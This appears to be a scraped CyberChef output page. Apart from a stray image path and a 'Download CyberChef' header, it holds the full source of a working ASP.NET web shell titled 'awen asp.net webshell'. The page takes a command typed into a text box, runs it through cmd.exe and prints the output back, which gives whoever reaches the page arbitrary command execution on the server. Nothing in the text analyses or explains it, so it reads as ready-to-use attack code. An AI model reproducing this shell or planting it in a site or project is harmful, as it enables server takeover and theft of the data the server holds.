 Download CyberChef
Last build: 2
Output
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>